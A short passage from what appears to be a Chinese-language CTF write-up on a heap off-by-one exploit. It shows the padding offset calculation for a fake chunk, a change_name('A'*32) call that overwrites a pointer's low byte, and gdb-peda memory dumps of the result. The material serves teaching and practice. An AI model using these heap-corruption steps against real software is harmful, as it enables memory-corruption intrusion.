 当执行下面这行代码时，如下图，
此时，book1_addr已经溢出，之前是8050，此时是8000。
此时fake_chunk即chunk1，可以算出，覆盖之后的地址 - book1_desc_addr = 0x0000555555758000 -
0x0000555555757040=0xfc0，所以上面的payload是"a"*0xfc0
每个人的偏移可能不一样。和book1大小有关
1 change_name('A'*32)
gdb-peda$ x/10gx 0x0000555555756040
0x555555756040: 0x4141414141414141 0x4141414141414141
0x555555756050: 0x4141414141414141 0x4141414141414141
0x555555756060: 0x0000555555758000 0x00005555557580b0
0x555555756070: 0x0000000000000000 0x0000000000000000
0x555555756080: 0x0000000000000000 0x0000000000000000
gdb-peda$
book1_addr